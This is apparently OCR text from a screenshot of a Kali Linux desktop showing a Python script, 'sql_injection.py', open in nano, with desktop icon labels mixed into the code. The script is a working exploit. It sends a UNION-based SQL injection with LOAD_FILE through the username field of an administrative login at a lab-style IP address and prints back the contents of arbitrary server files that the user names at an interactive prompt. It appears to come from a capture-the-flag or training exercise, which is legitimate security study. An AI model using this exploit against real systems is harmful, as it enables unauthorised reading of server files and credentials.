 GNU nano 5.4 sql_injection.py *
import requests
import sys
import re
from cmd import Cmd
Home
class Term(Cmd):
    prompt = ": "
    def default(self, args):
        regex = re.compile(r"admin(.*)</h3>", re.DOTALL)
Trash
        data = {
            "uname":f"admin' union select 1,LOAD_FILE(\"{args}\"),3,4,5,6-- -",
            "password":"0xmacybersec"
        }
Tools
        r = requests.post('http://10.129.122.59/administrative', data=data)
        file = re.search(regex, r.text)
        print(file.group(1))
    def do_quit(self, args):
        return 1
term = Term()
term.cmdloop()
KALI
BY OFFENSIVE SECURITY